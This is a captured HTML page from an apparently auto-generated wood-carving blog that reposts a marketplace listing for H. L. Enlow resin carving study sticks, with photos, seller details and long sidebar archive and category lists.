

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://woodcarvingsculpture.com/2020/09/wood-carving-go-byes-by-h-l-enlow-6-carvers-study-stick-step-by-step-progressive/
body_size: 20517
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "https://www.w3.org/TR/html4/strict.dtd">
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
    <head>
        <meta charset="UTF-8"/>
        <title> &raquo; Wood Carving GO-BYES by H. L. ENLOW 6 Carvers Study Stick Step-by-Step ProgressiveWood Carving Sculpture</title>
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
        <link rel="profile" href="https://gmpg.org/xfn/11" />
        <link rel="pingback" href="https://woodcarvingsculpture.com/xmlrpc.php" />
        <link rel="stylesheet" type="text/css" media="all" href="https://woodcarvingsculpture.com/wp-content/themes/default/style.css" />
        <script type='text/javascript' src='https:///woodcarvingsculpture.com/wp-includes/js/comment-reply.min.js?ver=4.1.1'></script>
<link rel="alternate" type="application/rss+xml" title="Wood Carving Sculpture &raquo; Feed" href="https://woodcarvingsculpture.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wood Carving Sculpture &raquo; Comments Feed" href="https://woodcarvingsculpture.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///woodcarvingsculpture.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///woodcarvingsculpture.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///woodcarvingsculpture.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///woodcarvingsculpture.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///woodcarvingsculpture.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///woodcarvingsculpture.com/wp-content/themes/default/js/ddsmoothmenu.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///woodcarvingsculpture.com/wp-content/themes/default/js/custom.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://woodcarvingsculpture.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://woodcarvingsculpture.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Real Size Wooden Bear Amazing Chainsaw Wood Carving' href='https://woodcarvingsculpture.com/2020/09/real-size-wooden-bear-amazing-chainsaw-wood-carving/' />
<link rel='next' title='Witco Large Painted Wooden Cat Carving 41 Carved Wood Sculpture Jungle MCM' href='https://woodcarvingsculpture.com/2020/09/witco-large-painted-wooden-cat-carving-41-carved-wood-sculpture-jungle-mcm/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://woodcarvingsculpture.com/2020/09/wood-carving-go-byes-by-h-l-enlow-6-carvers-study-stick-step-by-step-progressive/' />
<link rel='shortlink' href='https://woodcarvingsculpture.com/?p=3003' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Wood Carving Sculpture"/>
	<meta property="og:title" content="Wood Carving GO-BYES by H. L. ENLOW 6 Carvers Study Stick Step-by-Step Progressive"/>
		<meta property="og:description" content="Estate found lot of 5 different Study Sticks. These Go-Byes are by master caver H. ENLOW and"/>
	
	<meta property="og:url" content="https://woodcarvingsculpture.com/2020/09/wood-carving-go-byes-by-h-l-enlow-6-carvers-study-stick-step-by-step-progressive/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	    <!--[if IE 6]>    <style>    .flex-caption {    min-height:333px;}    .flexslider .slides img {    width: 100%;    height: 332px;    }    </style>    <![endif]-->    <!--[if IE 7]>    <style>    .flex-caption {    min-height:333px;}    .flexslider .slides img {    width: 100%;    height: 332px;    }    </style>    <![endif]-->    <!--[if IE 8]>    <style>    .flex-caption {    min-height:333px;}    .flexslider .slides img {    width: 100%;    height: 332px;    }    </style>    <![endif]-->    <!--[if lte IE 9]>                    <style>    .flexslider .slides{    list-style:none;    }                    </style>                    <![endif]-->    <script async type="text/javascript" src="/fonol.js"></script>
<script type="text/javascript" src="/hubozuz.js"></script>
    </head>
    <body class="single single-post postid-3003 single-format-standard" id="regal_body" style="">
        <div class="wrapper">
            <div class="container_24">
                <div class="grid_24 main-container-wrapper">
                    <div class="main-container home">
                        <div class="header">
                            <div class="logo"> <a href="https://woodcarvingsculpture.com"><img src="https://woodcarvingsculpture.com/wp-content/themes/default/images/logo.png" alt="Wood Carving Sculpture" /></a></div>
                        </div>
                        <div class="clear"></div>
                        <!--Start Menu wrapper-->
                        <div class="menu_wrapper">

                            <div id="MainNav">
                                <a href="#" class="mobile_nav closed">Pages Navigation Menu<span></span></a>
                                    <div id="menu">        <ul class="ddsmoothmenu">            <li><a href="https://woodcarvingsculpture.com/">Home</a></li><li class="page_item page-item-6"><a href="https://woodcarvingsculpture.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://woodcarvingsculpture.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://woodcarvingsculpture.com/service-agreement/">Service Agreement</a></li>
        </ul>    </div>                                </div>

                        </div>
                        <!--End Menu-->
                        <div class="clear"></div>
<div class="page-content">    <div class="grid_sub_16 sub_alpha">        <div class="content-bar">            <!--Start Loop-->            <!--post start-->                                <div id="post-3003" class="post-3003 post type-post status-publish format-standard has-post-thumbnail hentry category-wood tag-carvers tag-carving tag-enlow tag-go-byes tag-progressive tag-step-by-step tag-stick tag-study tag-wood">                        <h1 class="post_title"><a href="https://woodcarvingsculpture.com/2020/09/wood-carving-go-byes-by-h-l-enlow-6-carvers-study-stick-step-by-step-progressive/" rel="bookmark" title="Permanent Link to Wood Carving GO-BYES by H. L. ENLOW 6 Carvers Study Stick Step-by-Step Progressive">                                Wood Carving GO-BYES by H. L. ENLOW 6 Carvers Study Stick Step-by-Step Progressive                            </a></h1>                        <ul class="post_meta">                            <li class="post_date">September 27, 2020</li>                            <li class="post_category">                                <a href="https://woodcarvingsculpture.com/category/wood/" rel="category tag">wood</a>                            </li>                            <li class="posted_by">                                <a href="https://woodcarvingsculpture.com/author/admin/" title="Posts by admin" rel="author">admin</a>                            </li>                            <li class="postc_comment">                                <span>Comments Off</span>                            </li>                        </ul>                        <div class="clear"></div>                        <div class="post_content">                             	<img class="[base64]" src="https://woodcarvingsculpture.com/wp-content/ragoqon/Wood-Carving-GO-BYES-by-H-L-ENLOW-6-Carvers-Study-Stick-Step-by-Step-Progressive-01-eah.jpg" title="Wood Carving GO-BYES by H. L. ENLOW 6 Carvers Study Stick Step-by-Step Progressive" alt="Wood Carving GO-BYES by H. L. ENLOW 6 Carvers Study Stick Step-by-Step Progressive"/>  
 <br/>
  <img class="[base64]" src="https://woodcarvingsculpture.com/wp-content/ragoqon/Wood-Carving-GO-BYES-by-H-L-ENLOW-6-Carvers-Study-Stick-Step-by-Step-Progressive-02-jmz.jpg" title="Wood Carving GO-BYES by H. L. ENLOW 6 Carvers Study Stick Step-by-Step Progressive" alt="Wood Carving GO-BYES by H. L. ENLOW 6 Carvers Study Stick Step-by-Step Progressive"/>
 	
<br/>
 <img class="[base64]" src="https://woodcarvingsculpture.com/wp-content/ragoqon/Wood-Carving-GO-BYES-by-H-L-ENLOW-6-Carvers-Study-Stick-Step-by-Step-Progressive-03-byeh.jpg" title="Wood Carving GO-BYES by H. L. ENLOW 6 Carvers Study Stick Step-by-Step Progressive" alt="Wood Carving GO-BYES by H. L. ENLOW 6 Carvers Study Stick Step-by-Step Progressive"/><br/><img class="[base64]" src="https://woodcarvingsculpture.com/wp-content/ragoqon/Wood-Carving-GO-BYES-by-H-L-ENLOW-6-Carvers-Study-Stick-Step-by-Step-Progressive-04-ro.jpg" title="Wood Carving GO-BYES by H. L. ENLOW 6 Carvers Study Stick Step-by-Step Progressive" alt="Wood Carving GO-BYES by H. L. ENLOW 6 Carvers Study Stick Step-by-Step Progressive"/> 	 	<br/> 
<img class="[base64]" src="https://woodcarvingsculpture.com/wp-content/ragoqon/Wood-Carving-GO-BYES-by-H-L-ENLOW-6-Carvers-Study-Stick-Step-by-Step-Progressive-05-ciao.jpg" title="Wood Carving GO-BYES by H. L. ENLOW 6 Carvers Study Stick Step-by-Step Progressive" alt="Wood Carving GO-BYES by H. L. ENLOW 6 Carvers Study Stick Step-by-Step Progressive"/>
 <br/>      
<br/> 
 
 <img class="[base64]" src="https://woodcarvingsculpture.com/wp-content/ragoqon/qekiwo.gif" title="Wood Carving GO-BYES by H. L. ENLOW 6 Carvers Study Stick Step-by-Step Progressive" alt="Wood Carving GO-BYES by H. L. ENLOW 6 Carvers Study Stick Step-by-Step Progressive"/>  <br/>Estate found lot of 5 different Study Sticks. These Go-Byes are by master caver H. ENLOW and show the Step-by-Step progressive detail needed for you to use as a visual guide in honing your whittling skills. Light and strong cast resin copies of original baywood carvings. (eyes; 1-9 &#038; A-J). 1986 [6-1/2&#8243; x 2-3/4&#8243;]. Girl with Hair Bust (unmarked). The item &#8220;Wood Carving GO-BYES by H. L. ENLOW 6 Carvers Study Stick Step-by-Step Progressive&#8221; is in sale since Friday, September 25, 2020. This item is in the category &#8220;Crafts\Home Arts &#038; Crafts\Woodworking\Wood Carving Hand Tools&#8221;. The seller is &#8220;oddobjx&#8221; and is located in Sebastopol, California. This item can be shipped worldwide. 
 <br/>
  <img class="[base64]" src="https://woodcarvingsculpture.com/wp-content/ragoqon/qekiwo.gif" title="Wood Carving GO-BYES by H. L. ENLOW 6 Carvers Study Stick Step-by-Step Progressive" alt="Wood Carving GO-BYES by H. L. ENLOW 6 Carvers Study Stick Step-by-Step Progressive"/>	 <br/>	<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://woodcarvingsculpture.com/2020/09/wood-carving-go-byes-by-h-l-enlow-6-carvers-study-stick-step-by-step-progressive/" data-a2a-title="Wood Carving GO-BYES by H. L. ENLOW 6 Carvers Study Stick Step-by-Step Progressive"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwoodcarvingsculpture.com%2F2020%2F09%2Fwood-carving-go-byes-by-h-l-enlow-6-carvers-study-stick-step-by-step-progressive%2F&amp;linkname=Wood%20Carving%20GO-BYES%20by%20H.%20L.%20ENLOW%206%20Carvers%20Study%20Stick%20Step-by-Step%20Progressive" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwoodcarvingsculpture.com%2F2020%2F09%2Fwood-carving-go-byes-by-h-l-enlow-6-carvers-study-stick-step-by-step-progressive%2F&amp;linkname=Wood%20Carving%20GO-BYES%20by%20H.%20L.%20ENLOW%206%20Carvers%20Study%20Stick%20Step-by-Step%20Progressive" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwoodcarvingsculpture.com%2F2020%2F09%2Fwood-carving-go-byes-by-h-l-enlow-6-carvers-study-stick-step-by-step-progressive%2F&amp;linkname=Wood%20Carving%20GO-BYES%20by%20H.%20L.%20ENLOW%206%20Carvers%20Study%20Stick%20Step-by-Step%20Progressive" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://woodcarvingsculpture.com/2020/09/wood-carving-go-byes-by-h-l-enlow-6-carvers-study-stick-step-by-step-progressive/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>                            <div class="clear"></div>                                                            <div class="tag">                                    Post Tagged with <a href="https://woodcarvingsculpture.com/tag/carvers/" rel="tag">carvers</a>, <a href="https://woodcarvingsculpture.com/tag/carving/" rel="tag">carving</a>, <a href="https://woodcarvingsculpture.com/tag/enlow/" rel="tag">enlow</a>, <a href="https://woodcarvingsculpture.com/tag/go-byes/" rel="tag">go-byes</a>, <a href="https://woodcarvingsculpture.com/tag/progressive/" rel="tag">progressive</a>, <a href="https://woodcarvingsculpture.com/tag/step-by-step/" rel="tag">step-by-step</a>, <a href="https://woodcarvingsculpture.com/tag/stick/" rel="tag">stick</a>, <a href="https://woodcarvingsculpture.com/tag/study/" rel="tag">study</a>, <a href="https://woodcarvingsculpture.com/tag/wood/" rel="tag">wood</a>                                </div>                                                    </div>                    </div>                    <!--post End-->                            <!--End Loop-->                        <!--Start Comment box-->            <!-- You can start editing here. --><div id="commentsbox">        </div>            <!--End Comment box-->            <nav id="nav-single"> <span class="nav-previous">                    <a href="https://woodcarvingsculpture.com/2020/09/real-size-wooden-bear-amazing-chainsaw-wood-carving/" rel="prev"><span class="meta-nav">&larr;</span> Previous Post </a>                </span> <span class="nav-next">                    <a href="https://woodcarvingsculpture.com/2020/09/witco-large-painted-wooden-cat-carving-41-carved-wood-sculpture-jungle-mcm/" rel="next">Next Post <span class="meta-nav">&rarr;</span></a>                </span> </nav>        </div>    </div>    <div class="grid_sub_8 sub_omega">        <div class="sidebar">         <div class="clear"></div>  <form role="search" method="get" class="searchform" action="https://woodcarvingsculpture.com/">  <div>    <input onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  value="Search" type="text" value="" name="s" id="s" />    <input type="submit" value="" name="submit"/>  </div></form><div class="clear"></div>				<h4>Recent Posts</h4>		<ul>
					<li>
				<a href="https://woodcarvingsculpture.com/2026/01/mayan-lord-king-pacal-wood-carving-sculpture-20-handcarved-vintage-folk-art/">Mayan Lord King Pacal Wood Carving Sculpture 20 Handcarved Vintage Folk Art</a>
						</li>
					<li>
				<a href="https://woodcarvingsculpture.com/2026/01/hand-carved-wood-carving-patron-saint-st-isidore-statue-figure-sculpture-7/">Hand Carved Wood Carving Patron Saint St Isidore Statue Figure Sculpture 7</a>
						</li>
					<li>
				<a href="https://woodcarvingsculpture.com/2026/01/from-block-to-beast-satisfying-wood-carving-time-lapse/">From Block To Beast Satisfying Wood Carving Time Lapse</a>
						</li>
					<li>
				<a href="https://woodcarvingsculpture.com/2026/01/child-jesus-figure-in-his-cradle-wood-carving-sculpture-c1950/">Child Jesus Figure In His Cradle. Wood Carving Sculpture. C1950</a>
						</li>
					<li>
				<a href="https://woodcarvingsculpture.com/2026/01/mid-century-modern-art-horse-wood-wall-carving-sculpture-art-deco-chess-style/">Mid Century Modern Art Horse Wood Wall Carving Sculpture Art Deco Chess Style</a>
						</li>
				</ul>
		<h4>Archives</h4>		<ul>
	<li><a href='https://woodcarvingsculpture.com/2026/01/'>January 2026</a></li>
	<li><a href='https://woodcarvingsculpture.com/2025/12/'>December 2025</a></li>
	<li><a href='https://woodcarvingsculpture.com/2025/11/'>November 2025</a></li>
	<li><a href='https://woodcarvingsculpture.com/2025/10/'>October 2025</a></li>
	<li><a href='https://woodcarvingsculpture.com/2025/09/'>September 2025</a></li>
	<li><a href='https://woodcarvingsculpture.com/2025/08/'>August 2025</a></li>
	<li><a href='https://woodcarvingsculpture.com/2025/07/'>July 2025</a></li>
	<li><a href='https://woodcarvingsculpture.com/2025/06/'>June 2025</a></li>
	<li><a href='https://woodcarvingsculpture.com/2025/05/'>May 2025</a></li>
	<li><a href='https://woodcarvingsculpture.com/2025/04/'>April 2025</a></li>
	<li><a href='https://woodcarvingsculpture.com/2025/03/'>March 2025</a></li>
	<li><a href='https://woodcarvingsculpture.com/2025/02/'>February 2025</a></li>
	<li><a href='https://woodcarvingsculpture.com/2025/01/'>January 2025</a></li>
	<li><a href='https://woodcarvingsculpture.com/2024/12/'>December 2024</a></li>
	<li><a href='https://woodcarvingsculpture.com/2024/11/'>November 2024</a></li>
	<li><a href='https://woodcarvingsculpture.com/2024/10/'>October 2024</a></li>
	<li><a href='https://woodcarvingsculpture.com/2024/09/'>September 2024</a></li>
	<li><a href='https://woodcarvingsculpture.com/2024/08/'>August 2024</a></li>
	<li><a href='https://woodcarvingsculpture.com/2024/07/'>July 2024</a></li>
	<li><a href='https://woodcarvingsculpture.com/2024/06/'>June 2024</a></li>
	<li><a href='https://woodcarvingsculpture.com/2024/05/'>May 2024</a></li>
	<li><a href='https://woodcarvingsculpture.com/2024/04/'>April 2024</a></li>
	<li><a href='https://woodcarvingsculpture.com/2024/03/'>March 2024</a></li>
	<li><a href='https://woodcarvingsculpture.com/2024/02/'>February 2024</a></li>
	<li><a href='https://woodcarvingsculpture.com/2024/01/'>January 2024</a></li>
	<li><a href='https://woodcarvingsculpture.com/2023/12/'>December 2023</a></li>
	<li><a href='https://woodcarvingsculpture.com/2023/11/'>November 2023</a></li>
	<li><a href='https://woodcarvingsculpture.com/2023/10/'>October 2023</a></li>
	<li><a href='https://woodcarvingsculpture.com/2023/09/'>September 2023</a></li>
	<li><a href='https://woodcarvingsculpture.com/2023/08/'>August 2023</a></li>
	<li><a href='https://woodcarvingsculpture.com/2023/07/'>July 2023</a></li>
	<li><a href='https://woodcarvingsculpture.com/2023/06/'>June 2023</a></li>
	<li><a href='https://woodcarvingsculpture.com/2023/05/'>May 2023</a></li>
	<li><a href='https://woodcarvingsculpture.com/2023/04/'>April 2023</a></li>
	<li><a href='https://woodcarvingsculpture.com/2023/03/'>March 2023</a></li>
	<li><a href='https://woodcarvingsculpture.com/2023/02/'>February 2023</a></li>
	<li><a href='https://woodcarvingsculpture.com/2023/01/'>January 2023</a></li>
	<li><a href='https://woodcarvingsculpture.com/2022/12/'>December 2022</a></li>
	<li><a href='https://woodcarvingsculpture.com/2022/11/'>November 2022</a></li>
	<li><a href='https://woodcarvingsculpture.com/2022/10/'>October 2022</a></li>
	<li><a href='https://woodcarvingsculpture.com/2022/09/'>September 2022</a></li>
	<li><a href='https://woodcarvingsculpture.com/2022/08/'>August 2022</a></li>
	<li><a href='https://woodcarvingsculpture.com/2022/07/'>July 2022</a></li>
	<li><a href='https://woodcarvingsculpture.com/2022/06/'>June 2022</a></li>
	<li><a href='https://woodcarvingsculpture.com/2022/05/'>May 2022</a></li>
	<li><a href='https://woodcarvingsculpture.com/2022/04/'>April 2022</a></li>
	<li><a href='https://woodcarvingsculpture.com/2022/03/'>March 2022</a></li>
	<li><a href='https://woodcarvingsculpture.com/2022/02/'>February 2022</a></li>
	<li><a href='https://woodcarvingsculpture.com/2022/01/'>January 2022</a></li>
	<li><a href='https://woodcarvingsculpture.com/2021/12/'>December 2021</a></li>
	<li><a href='https://woodcarvingsculpture.com/2021/11/'>November 2021</a></li>
	<li><a href='https://woodcarvingsculpture.com/2021/10/'>October 2021</a></li>
	<li><a href='https://woodcarvingsculpture.com/2021/09/'>September 2021</a></li>
	<li><a href='https://woodcarvingsculpture.com/2021/08/'>August 2021</a></li>
	<li><a href='https://woodcarvingsculpture.com/2021/07/'>July 2021</a></li>
	<li><a href='https://woodcarvingsculpture.com/2021/06/'>June 2021</a></li>
	<li><a href='https://woodcarvingsculpture.com/2021/05/'>May 2021</a></li>
	<li><a href='https://woodcarvingsculpture.com/2021/04/'>April 2021</a></li>
	<li><a href='https://woodcarvingsculpture.com/2021/03/'>March 2021</a></li>
	<li><a href='https://woodcarvingsculpture.com/2021/02/'>February 2021</a></li>
	<li><a href='https://woodcarvingsculpture.com/2021/01/'>January 2021</a></li>
	<li><a href='https://woodcarvingsculpture.com/2020/12/'>December 2020</a></li>
	<li><a href='https://woodcarvingsculpture.com/2020/11/'>November 2020</a></li>
	<li><a href='https://woodcarvingsculpture.com/2020/10/'>October 2020</a></li>
	<li><a href='https://woodcarvingsculpture.com/2020/09/'>September 2020</a></li>
	<li><a href='https://woodcarvingsculpture.com/2020/08/'>August 2020</a></li>
	<li><a href='https://woodcarvingsculpture.com/2020/07/'>July 2020</a></li>
	<li><a href='https://woodcarvingsculpture.com/2020/06/'>June 2020</a></li>
	<li><a href='https://woodcarvingsculpture.com/2020/05/'>May 2020</a></li>
	<li><a href='https://woodcarvingsculpture.com/2020/04/'>April 2020</a></li>
	<li><a href='https://woodcarvingsculpture.com/2020/03/'>March 2020</a></li>
	<li><a href='https://woodcarvingsculpture.com/2020/02/'>February 2020</a></li>
	<li><a href='https://woodcarvingsculpture.com/2020/01/'>January 2020</a></li>
	<li><a href='https://woodcarvingsculpture.com/2019/12/'>December 2019</a></li>
	<li><a href='https://woodcarvingsculpture.com/2019/11/'>November 2019</a></li>
	<li><a href='https://woodcarvingsculpture.com/2019/10/'>October 2019</a></li>
	<li><a href='https://woodcarvingsculpture.com/2019/09/'>September 2019</a></li>
	<li><a href='https://woodcarvingsculpture.com/2019/08/'>August 2019</a></li>
	<li><a href='https://woodcarvingsculpture.com/2019/07/'>July 2019</a></li>
	<li><a href='https://woodcarvingsculpture.com/2019/06/'>June 2019</a></li>
	<li><a href='https://woodcarvingsculpture.com/2019/05/'>May 2019</a></li>
	<li><a href='https://woodcarvingsculpture.com/2019/04/'>April 2019</a></li>
	<li><a href='https://woodcarvingsculpture.com/2019/03/'>March 2019</a></li>
	<li><a href='https://woodcarvingsculpture.com/2019/02/'>February 2019</a></li>
	<li><a href='https://woodcarvingsculpture.com/2019/01/'>January 2019</a></li>
	<li><a href='https://woodcarvingsculpture.com/2018/12/'>December 2018</a></li>
	<li><a href='https://woodcarvingsculpture.com/2018/11/'>November 2018</a></li>
	<li><a href='https://woodcarvingsculpture.com/2018/10/'>October 2018</a></li>
	<li><a href='https://woodcarvingsculpture.com/2018/09/'>September 2018</a></li>
	<li><a href='https://woodcarvingsculpture.com/2018/08/'>August 2018</a></li>
	<li><a href='https://woodcarvingsculpture.com/2018/07/'>July 2018</a></li>
	<li><a href='https://woodcarvingsculpture.com/2018/06/'>June 2018</a></li>
	<li><a href='https://woodcarvingsculpture.com/2018/05/'>May 2018</a></li>
	<li><a href='https://woodcarvingsculpture.com/2018/04/'>April 2018</a></li>
	<li><a href='https://woodcarvingsculpture.com/2018/03/'>March 2018</a></li>
	<li><a href='https://woodcarvingsculpture.com/2018/02/'>February 2018</a></li>
	<li><a href='https://woodcarvingsculpture.com/2018/01/'>January 2018</a></li>
		</ul>
<h4>Categories</h4>		<ul>
	<li class="cat-item cat-item-4044"><a href="https://woodcarvingsculpture.com/category/100x100/" >100&#215;100</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://woodcarvingsculpture.com/category/10pc/" >10pc</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://woodcarvingsculpture.com/category/11-foot/" >11-foot</a>
</li>
	<li class="cat-item cat-item-2664"><a href="https://woodcarvingsculpture.com/category/110220v/" >110220v</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://woodcarvingsculpture.com/category/110v/" >110v</a>
</li>
	<li class="cat-item cat-item-6358"><a href="https://woodcarvingsculpture.com/category/11ancient/" >11ancient</a>
</li>
	<li class="cat-item cat-item-6283"><a href="https://woodcarvingsculpture.com/category/11vintage/" >11vintage</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://woodcarvingsculpture.com/category/12-piece/" >12-piece</a>
</li>
	<li class="cat-item cat-item-5877"><a href="https://woodcarvingsculpture.com/category/125x85x6/" >125x85x6</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://woodcarvingsculpture.com/category/12in/" >12in</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://woodcarvingsculpture.com/category/13-foot/" >13-foot</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://woodcarvingsculpture.com/category/1300x2500mm/" >1300x2500mm</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://woodcarvingsculpture.com/category/14th/" >14th</a>
</li>
	<li class="cat-item cat-item-5784"><a href="https://woodcarvingsculpture.com/category/14vintage/" >14vintage</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://woodcarvingsculpture.com/category/1500mw/" >1500mw</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://woodcarvingsculpture.com/category/15x39/" >15&#215;39</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://woodcarvingsculpture.com/category/1610500mw/" >1610500mw</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://woodcarvingsculpture.com/category/16th/" >16th</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://woodcarvingsculpture.com/category/17-inch/" >17-inch</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://woodcarvingsculpture.com/category/17th/" >17th</a>
</li>
	<li class="cat-item cat-item-2527"><a href="https://woodcarvingsculpture.com/category/1800s/" >1800s</a>
</li>
	<li class="cat-item cat-item-4260"><a href="https://woodcarvingsculpture.com/category/1870s/" >1870&#039;s</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://woodcarvingsculpture.com/category/18th/" >18th</a>
</li>
	<li class="cat-item cat-item-4528"><a href="https://woodcarvingsculpture.com/category/18th-19th/" >18th-19th</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://woodcarvingsculpture.com/category/1900s/" >1900&#039;s</a>
</li>
	<li class="cat-item cat-item-5107"><a href="https://woodcarvingsculpture.com/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://woodcarvingsculpture.com/category/1930s/" >1930&#039;s</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://woodcarvingsculpture.com/category/1940-50s/" >1940-50&#039;s</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://woodcarvingsculpture.com/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-4728"><a href="https://woodcarvingsculpture.com/category/1950s-60s/" >1950s-60s</a>
</li>
	<li class="cat-item cat-item-1618"><a href="https://woodcarvingsculpture.com/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-4605"><a href="https://woodcarvingsculpture.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-3628"><a href="https://woodcarvingsculpture.com/category/1980s/" >1980s</a>
</li>
	<li class="cat-item cat-item-2184"><a href="https://woodcarvingsculpture.com/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-6084"><a href="https://woodcarvingsculpture.com/category/2-hand/" >2-hand</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://woodcarvingsculpture.com/category/20pc/" >20pc</a>
</li>
	<li class="cat-item cat-item-6963"><a href="https://woodcarvingsculpture.com/category/20th/" >20th</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://woodcarvingsculpture.com/category/220v/" >220v</a>
</li>
	<li class="cat-item cat-item-6129"><a href="https://woodcarvingsculpture.com/category/227/" >227&#039;&#039;</a>
</li>
